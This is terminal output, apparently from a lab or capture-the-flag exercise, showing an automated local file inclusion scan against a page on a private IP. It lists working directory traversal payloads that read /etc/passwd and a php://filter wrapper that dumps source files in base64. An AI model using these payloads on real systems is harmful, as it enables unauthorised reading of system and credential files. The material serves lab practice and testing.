 └─# lfitester -u http://192.168.174.129/enemy.php?file=
LFITester
***********************************************************************************************
LFITester
Automated LFI Testing
***********************************************************************************************
This script doesn't check for Remote File Inclusion (RFI)
If it doesn't show any results that means it didn't find anything!!!
Testing: http://192.168.174.129/enemy.php?file=
Checking Remote Server Health
200 - OK
[+] Directory traversal found with http://192.168.174.129/enemy.php?file=%2E%2E%2F%2E%2E%2F%2E
%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2Fetc%2Fpasswd
[+] Directory traversal found with http://192.168.174.129/enemy.php?file=%2F%2E%2E%2F%2E%2E%2F
%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2Fetc%2Fpasswd
[+] Directory traversal found with http://192.168.174.129/enemy.php?file=%2E%2E%2F%2E%2E%2F%2E%2E
%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2Fetc%2Fpasswd
[+] Directory traversal found with http://192.168.174.129/enemy.php?file=%2F%2E%2E%2F%2E%2E%2F%2E
%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2Fetc%2Fpasswd
[+] Files can be retrieved with php filter like so (encoded in base64) http://192.168.174.129/
enemy.php?file=php%3A//filter/read%3Dconvert.base64-encode/resource%3Dindex.php